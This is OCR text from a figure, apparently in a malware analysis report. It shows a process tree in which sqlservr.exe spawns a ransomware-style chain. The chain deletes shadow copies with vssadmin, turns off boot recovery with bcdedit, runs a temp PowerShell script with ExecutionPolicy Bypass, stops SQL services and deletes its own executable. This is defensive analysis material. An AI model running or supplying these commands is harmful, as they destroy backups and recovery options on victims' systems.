 B
B
"C:\WINDOWS\sysnative\vssadmin.exe"
delete shadows /all /quiet
3
vssadmin.exe
powershell -ExecutionPolicy Bypass C:\Users
\MSSQLS~1\AppData\Local\Temp\updt.ps1
2
powershell.exe
4
CGO
2
sqlservr.exe
2
cmd.exe
A
"C:\Windows\System32\cmd.exe" /c ping
127.0.0.1 && del "C:\Users\MSSQLS~1
\AppData\Local\Temp\tzt.exe" >> NUL
2
cmd.exe
59
3
WMIC.exe
1
WmiPrvSE.exe
9
tzt.exe
2
cmd.exe
sc.exe
Deleting SQL- related services and
stopping SQL- related processes
powershell -ExecutionPolicy Bypass C:\Users
\MSSQLS~1\AppData\Local\Temp\updt.ps1
"C:\Windows\System32\cmd.exe" /c bcdedit /set
{current} bootstatuspolicy ignoreallfailures
1
cmd.exe
"C:\Windows\System32\cmd.exe" /c bcdedit
/set {current} recoveryenabled no
1
cmd.exe